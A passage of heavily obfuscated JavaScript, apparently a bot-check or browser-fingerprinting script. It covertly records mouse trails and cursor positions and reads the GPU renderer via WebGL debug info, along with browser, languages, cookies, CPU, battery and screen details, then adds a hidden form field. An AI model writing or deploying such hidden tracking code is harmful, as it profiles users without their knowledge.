ﱣء-=ﹼﱞ-=12953;}(-2718,ﹼﱞ+=75);}(-113,ﹼﱞ-=-53384);}(5057,ﹼﱞ=-37204))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﱞ-=14032;}(6776,ﹼﱞ-=-6505);}(-1435,ﹼﱞ-=-3927)&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﱞ-=-53855)+-75720);}('\x77\x61\x72',ﹼﱞ=21975)](function(ﱣء){return ﱣء+='\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x3A';}('\x45\x72\x72',ﹼﱞ+=-15938),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﱠﱣ-=-96514;}(13106,ﱠﱣ=-64100))-function(ﱣء){return ﱣء+=ﱠﱣ+=24344;}(-5586,ﱠﱣ-=28762))&&(ﱟﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﱣ-=-24932)+-65627);}('\x61\x6D',ﱠﱣ+=2621);}('\x6E',ﱠﱣ=38175)]=\u0069\u006e\u0070\u0075\u0074\u004e\u0061\u006d\u0065),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﱠﹸ-=-15629;}(-930,ﱠﹸ=30155))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱠﹸ-=11980;}(3792,ﱠﹸ+=-7959);}(-3817,ﱠﹸ-=37626)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹺﹸ+=29547;}(-2020,ﹺﹸ+=3921);}(-20035,ﹺﹸ-=-45954);}(-27487,ﹺﹸ=-45373))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹺﹸ-=-18246;}(-1106,ﹺﹸ+=-33017);}(-908,ﹺﹸ-=5286);}(-906,ﹺﹸ+=-51670);}(-2851,ﹺﹸ-=-48211);}(7916,ﹺﹸ-=11817))&&ﹰﹺ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x69\x6C\x64';}('\x68',ﹺﹸ-=-45995);}('\x61\x70\x70\x65\x6E\x64\x43',ﹺﹸ=22378)](ﱟﹲ);}}(),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹰﹴ-=-32427;}(15934,ﹰﹴ-=-42805);}(-42302,ﹰﹴ-=58133);}(-20703,ﹰﹴ=-18158))+function(ﱣء){return ﱣء+=ﹰﹴ+=-48953;}(34971,ﹰﹴ+=50697))&&\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+='\x69\x73\x74\x65\x6E\x65\x72';}('\x61\x64\x64\x45\x76\x65\x6E\x74\x4C',ﹰﹴ=65310)](function(ﱣء){return ﱣء+='\x6F\x75\x73\x65\x6D\x6F\x76\x65';}('\x6D',ﹰﹴ+=-57796),ﱠﹲ=>{var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=4089;}(28,ﹲﱞ-=26586);}(433,ﹲﱞ=22092))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=93237;}(-21417,ﹲﹴ=31234))-function(ﱣء){return ﱣء+=ﹲﹴ-=-186936;}(-41570,ﹲﹴ-=21107)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(!\u0041\u0072\u0072\u0061\u0079[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=15736)+-21944,(ﹲﱞ-=-19983)+-41944,(ﹲﱞ-=42752)+832);}('\x72',ﹲﱞ-=14653);}('\x69\x73\x41',ﹲﱞ=52447)](\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=9647)+6824);}('\x73\x79\x73\x74\x65\x6D\x49\x6E\x66',ﹲﱞ+=-15649)][function(ﱣء){return ﱣء+='\x75\x73\x65\x54\x72\x61\x69\x6C\x73';}('\x6D\x6F',ﹲﱞ-=-13054)])){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-15359;}(680,ﹲﱞ-=-52137);}(37902,ﹲﱞ=-37297))&&(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x6D\x49',ﹲﱞ-=22968);}('\x73\x79\x73\x74\x65',ﹲﱞ=24005)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-20778)+-29827);}('\x6D\x6F\x75\x73\x65\x54\x72\x61\x69\x6C',ﹲﱞ+=49683)]=[]),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ-=-47322;}(-1615,ﹲﹴ=-16601))-function(ﱣء){return ﱣء+=ﹲﹴ+=55384;}(-20144,ﹲﹴ+=-45403))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-19280)+-13701);}('\x6C\x6F',ﹲﹴ=-5476)](function(ﱣء){return ﱣء+='\x74\x50\x6C\x61\x74\x66\x6F\x72\x6D';}('\x73\x65',ﹲﹴ-=-64864));}}(),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹸ+=36931;}(14503,ﹲﹸ=-3391))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ-=11586;}(24041,ﹲﹸ+=-33056);}(-43592,ﹲﹸ-=-57481);}(-55395,ﹲﹸ-=-2771))||ﱡﱞ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ-=48461)+98412,(ﹲﹸ-=-35848)+62553);}('\x70\x75',ﹲﹸ=-49836)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x73';}('\x4C\x61\x6E\x67\x75\x61\x67',ﹲﹸ-=-42731);}('\x6E\x6F',ﹲﹸ+=-8221)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﱞ+=-61679;}(4797,ﹲﱞ=57310))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=6197;}(2185,ﹲﱞ-=-1033);}(-1573,ﹲﱞ+=10630))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ-=-3156;}(-5167,ﹲﱣ-=-56188);}(13620,ﹲﱣ+=-13041);}(-12471,ﹲﱣ=-63057))-function(ﱣء){return ﱣء+=ﹲﱣ+=83685;}(-11896,ﹲﱣ+=-19663)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-182857;}(6684,ﹲﱞ-=-56779);}(-35281,ﹲﱞ=30545))&&this[function(ﱣء){return ﱣء+='\x74\x47\x4C';}('\x73\x65',ﹲﱞ=-56107)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=62364;}(-27268,ﹲﹴ-=-25367);}(33211,ﹲﹴ=36700))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=50553;}(6051,ﹲﹴ+=-26562);}(16163,ﹲﹴ-=7475))||this[function(ﱣء){return ﱣء+='\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x73\x65',ﹲﹴ=23130)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-49229;}(-462,ﹲﱞ=48767))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=38729)+40973,(ﹲﱞ-=37692)+78661);}('\x77\x61',ﹲﱞ=-2130)](function(ﱣء){return ﱣء+='\x72\x20\x69\x6E\x20\x73\x65\x74\x42\x72\x6F\x77\x73\x65\x72\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F',ﹲﱞ+=27583),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=16936;}(-21575,ﹲﹴ=-39213))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-15416;}(-3523,ﹲﹴ-=2481);}(2134,ﹲﹴ-=-9305);}(11516,ﹲﹴ-=-47340))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x67';}('\x62',ﹲﱞ-=-19722);}('\x64\x65',ﹲﱞ=-38982)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-738;}(-1899,ﹲﱞ=-10488))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=42422)+46611);}('\x77\x61\x72',ﹲﱞ=-4079)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x65\x74\x47\x4C\x3A';}('\x20',ﹲﱞ-=-9269);}('\x45\x72\x72\x6F\x72\x20\x69\x6E',ﹲﱞ-=-49142),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=6977;}(-2667,ﹲﹴ-=-5522);}(2893,ﹲﹴ-=-45688);}(-2634,ﹲﹴ=-52960))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=-15237;}(-9234,ﹲﹴ+=-6520);}(-13494,ﹲﹴ-=20968);}(-5392,ﹲﹴ+=-21312))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x6F\x67';}('\x6C',ﹲﹴ=44797)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F\x2E\x2E\x2E';}('\x73\x79\x73\x74\x65\x6D\x20\x69\x6E',ﹲﹴ-=43147);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20',ﹲﹴ+=60057));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=46194)+49717);}('\x70\x6C',ﹲﹴ+=51527);}('\x61\x70',ﹲﹴ=-54929)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=-53302)+-37461,(ﹲﱣ-=17593)+-19855);}('\x61\x70\x70',ﹲﱣ=-15733)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶﱟ+=-20974;}(-450,ﹶﱟ=20074))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹶﱟ-=66254;}(-4090,ﹶﱟ+=45729);}(3641,ﹶﱟ+=15161))||(((ﹺﱣ+=function(ﱣء){return ﱣء+=ﱣ‍-=47203;}(-8597,ﱣ‍=65360))+function(ﱣء){return ﱣء+=ﱣ‍-=8984;}(-2073,ﱣ‍+=-2665)&&(ﹴﹺ=ﹼﱢ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍+=-54150)+84747,(ﱣ‍+=50717)+34035);}('\x74',ﱣ‍-=64763);}('\x6D\x61',ﱣ‍=34265)](/(firefox|msie|trident|chrome|safari|edg|opr|opera)/i)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹼﹶ+=4570;}(7208,ﹼﹶ=-14581))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﹶ-=-27670;}(-548,ﹼﹶ+=-32337);}(11256,ﹼﹶ+=16754))||\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+='\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73\x74',ﹼﹶ=21301)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ-=-15762)+-88093,(ﹼﹶ-=-56662)+-144747,(ﹼﹶ-=-52290)+-197034,(ﹼﹶ+=43666)+-240693);}('\x6D\x6F\x75\x73\x65\x54\x72',ﹼﹶ-=-51127)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ-=6719)+-271092);}('\x70\x75\x73',ﹼﹶ-=-37107)]({\u0078:ﱠﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ-=6818)+-291592,(ﹼﹶ+=47962)+-339582);}('\x63\x6C\x69\x65\x6E',ﹼﹶ+=27330)],\u0079:ﱠﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ-=33012)+-277426);}('\x63\x6C\x69\x65\x6E\x74',ﹼﹶ-=29143)]}),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ+=6236;}(-1422,ﹶﱟ-=-55948);}(-962,ﹶﱟ=-58582))-function(ﱣء){return ﱣء+=ﹶﱟ-=-20322;}(4284,ﹶﱟ+=-2641)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﱞ-=107698;}(2959,ﹼﱞ+=30344);}(8250,ﹼﱞ+=18915);}(-18250,ﹼﱞ-=9015);}(16702,ﹼﱞ=24307))+function(ﱣء){return ﱣء+=ﹼﱞ-=-132425;}(-37839,ﹼﱞ-=4563))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-10239)+39049);}('\x49\x6E\x66',ﹲﱞ-=5339);}('\x73\x79\x73\x74\x65\x6D',ﹲﱞ=-23360)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=28889)+55682,(ﹲﱞ-=64809)+120498);}('\x6D\x6F\x75\x73\x65\x54\x72\x61\x69',ﹲﱞ+=-45525)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-18071)+136560,(ﹲﱞ+=42755)+93793);}('\x6C\x65\x6E\x67',ﹲﱞ-=-2010)]>ﹴﹸ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=35372;}(-497,ﹲﱞ=35869))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=24748)+-75700);}('\x6C\x6F',ﹲﱞ=51055)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x65\x74\x53',ﹲﱞ+=-46643);}('\x73',ﹲﱞ-=-35555)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=-39741;}(6963,ﹲﹴ=-42001))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=25781;}(-16645,ﹲﹴ-=20047);}(14738,ﹲﹴ-=29373))&&\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+='\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73',ﹲﹴ=12567)][function(ﱣء){return ﱣء+='\x72\x61\x69\x6C\x73';}('\x6D\x6F\x75\x73\x65\x54',ﹲﹴ-=-18479)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-52822)+66827);}('\x68\x69\x66',ﹲﹴ-=62370);}('\x73',ﹲﹴ+=17435)]();}}(),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱠﱣ+=91526;}(687,ﱠﱣ-=44086);}(21365,ﱠﱣ=-32741))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱠﱣ-=-55057;}(-27471,ﱠﱣ-=29402);}(474,ﱠﱣ-=27590))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x75\x67';}('\x64\x65\x62',ﹲﱞ=-49495)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=32151;}(457,ﹲﱞ-=-32946);}(-220,ﹲﱞ=-1032))&&this[function(ﱣء){return ﱣء+='\x45\x6E\x61\x62\x6C\x65\x64';}('\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65\x73',ﹲﱞ=-33749)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=22907;}(-18299,ﹲﹴ-=-18215);}(-3212,ﹲﹴ-=12658);}(41049,ﹲﹴ=20136))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-11016;}(-2497,ﹲﹴ-=35415);}(7883,ﹲﹴ+=24126);}(28401,ﹲﹴ+=-622))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-4999)+24901,(ﹲﹴ+=-36109)+61002);}('\x6C',ﹲﹴ=-29789)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x43\x50\x55';}('\x65\x74',ﹲﹴ-=-228);}('\x73',ﹲﹴ+=2947));}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﱠﱣ=29841)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱠﹸ+=-51787;}(14690,ﱠﹸ-=-41072);}(-1680,ﱠﹸ+=-8794);}(-3095,ﱠﹸ=62885))+function(ﱣء){return ﱣء+=ﱠﹸ+=73130;}(-20032,ﱠﹸ+=-35222))&&(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﹸ+=28384)+-64640);}('\x73\x79\x73\x74\x65\x6D\x49\x6E\x66',ﱠﹸ=36367)][function(ﱣء){return ﱣء+='\x73\x65\x50\x6F\x73\x69\x74\x69\x6F\x6E';}('\x6D\x6F\x75',ﱠﹸ-=39657)]={\u0078:ﱠﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﹸ+=7960)+-15342);}('\x74',ﱠﹸ+=25404);}('\x63\x6C\x69\x65\x6E',ﱠﹸ+=-43028)],\u0079:ﱠﹲ[function(ﱣء){return ﱣء+='\x6E\x74\x59';}('\x63\x6C\x69\x65',ﱠﹸ+=-21371)]});}),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹰﹼ+=71940;}(-8423,ﹰﹼ=-53263))-function(ﱣء){return ﱣء+=ﹰﹼ-=-72757;}(8707,ﹰﹼ+=-49839))&&(((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣﹸ-=-88760;}(-903,ﱣﹸ-=55375);}(-2654,ﱣﹸ-=9956);}(-893,ﱣﹸ+=17895);}(9832,ﱣﹸ=-47050))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣﹸ+=9909;}(6888,ﱣﹸ-=12117);}(-1925,ﱣﹸ-=-35720)||(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹰ+=142101;}(-20720,ﹲﹰ+=-63399);}(8019,ﹲﹰ-=5913);}(8010,ﹲﹰ=-55285))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹰ-=14582;}(-46188,ﹲﹰ+=-65465);}(11245,ﹲﹰ-=-49012)&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍;var ﹺﱣ;if(ﹼﹰ){(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-84837;}(-500,ﹲﱞ+=-41147);}(232,ﹲﱞ=-42958))||(ﹸﱞ=ﹼﹰ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=34419)+2420,(ﹲﱞ-=-53313)+-50908,(ﹲﱞ+=29656)+-80555,(ﹲﱞ+=13646)+-94196,(ﹲﱞ+=-13414)+-80792,(ﹲﱞ-=63749)+-17037,(ﹲﱞ-=35536)+18498);}('\x45\x78',ﹲﱞ+=19533);}('\x67\x65\x74',ﹲﱞ=-56256)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-39548)+-13509,(ﹲﱞ-=-65143)+-78660,(ﹲﱞ+=62551)+-141202);}('\x5F\x72\x65\x6E\x64\x65\x72\x65\x72\x5F\x69',ﹲﱞ-=-3075);}('\x57\x45\x42\x47\x4C\x5F\x64\x65\x62\x75\x67',ﹲﱞ-=10616))),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=11172;}(24138,ﹲﹴ-=8728);}(-12300,ﹲﹴ=-3849))-function(ﱣء){return ﱣء-=ﹲﹴ-=36857;}(39246,ﹲﹴ+=14691))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F';}('\x74\x74\x65\x72\x79\x49\x6E',ﹲﹴ-=30554);}('\x73\x65\x74\x42\x61',ﹲﹴ=34534)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹸ+=105889;}(-59939,ﹲﹸ=16725))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ-=139675;}(-997,ﹲﹸ+=58912);}(13294,ﹲﹸ-=20275))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱣ-=63437;}(-1455,ﹲﱣ=61049))-function(ﱣء){return ﱣء-=ﹲﱣ+=12901;}(19732,ﹲﱣ-=33472)||(ﱟﹲ[function(ﱣء){return ﱣء+='\x61\x6D\x65';}('\x6E',ﹲﱣ=-51699)]=\u0069\u006e\u0070\u0075\u0074\u004e\u0061\u006d\u0065),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ+=47900;}(-79,ﹶﱟ+=12003);}(27996,ﹶﱟ=-59682))+function(ﱣء){return ﱣء-=ﹶﱟ+=-76912;}(-1066,ﹶﱟ+=36252))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F';}('\x49\x6E',ﹶﱟ+=-54933);}('\x73\x79\x73\x74\x65\x6D',ﹶﱟ=-32287)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=53174)+2684);}('\x67\x70',ﹶﱟ-=-31479)]=ﹸﱞ?ﹼﹰ[function(ﱣء){return ﱣء+='\x74\x65\x72';}('\x67\x65\x74\x50\x61\x72\x61\x6D\x65',ﱣ‍=-35637)](ﹸﱞ[function(ﱣء){return ﱣء+='\x45\x52\x5F\x57\x45\x42\x47\x4C';}('\x55\x4E\x4D\x41\x53\x4B\x45\x44\x5F\x52\x45\x4E\x44\x45\x52',ﱣ‍+=51333)]):''),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ+=-280364;}(-43026,ﹲﹸ-=-55152);}(-35497,ﹲﹸ-=-62737);}(13708,ﹲﹸ=34089))+-function(ﱣء){return ﱣء+=ﹲﹸ+=187650;}(4291,ﹲﹸ+=-48465));}else{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-49142;}(11966,ﹲﱞ=20599))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=17856)+1471,(ﹲﱞ-=-64723)+-63243);}('\x79\x73\x74\x65\x6D\x49\x6E',ﹲﱞ+=-21057);}('\x73',ﹲﱞ=1832)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-92)+-66062,(ﹲﱞ-=62327)+-3730);}('\x67',ﹲﱞ+=2912)]=''),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=13121;}(7889,ﹲﹴ=-18610))-function(ﱣء){return ﱣء+=ﹲﹴ-=-69902;}(48336,ﹲﹴ+=-35206))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=17897)+-8425);}('\x75',ﹲﱞ+=-23462);}('\x64\x65\x62',ﹲﱞ=49887)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-13227;}(-390,ﹲﱞ=-12837))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﱞ=-61638)](function(ﱣء){return 